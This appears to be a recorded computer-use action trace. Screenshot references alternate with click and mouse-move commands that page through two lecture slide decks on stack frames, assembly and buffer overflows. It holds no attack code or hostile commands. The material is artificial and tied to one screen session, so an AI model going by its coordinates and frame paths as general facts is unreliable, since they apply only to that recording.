
Advance the right deck back to the Callee: Epilogue slide.
{"action": "left_click", "coordinate": [928, 640]}

Double-click inside the left stack-frame diagram near the ESP/EBP cells.
{"action": "double_click", "coordinate": [254, 380]}

{"action": "double_click", "coordinate": [256, 412]}

{"action": "mouse_move", "coordinate": [208, 344]}

Advance the right deck through the stack-frames slides to Buffer Overflow.
{"action": "left_click", "coordinate": [448, 640]}

{"action": "left_click", "coordinate": [896, 640]}

{"action": "left_click", "coordinate": [930, 640]}

Move the left deck past Assembly Review to the caller slide and switch windows.
{"action": "left_click", "coordinate": [414, 640]}

{"action": "left_click", "coordinate": [448, 642]}

{"action": "mouse_move", "coordinate": [584, 368]}

{"action": "mouse_move", "coordinate": [648, 332]}

{"action": "left_click", "coordinate": [684, 30]}
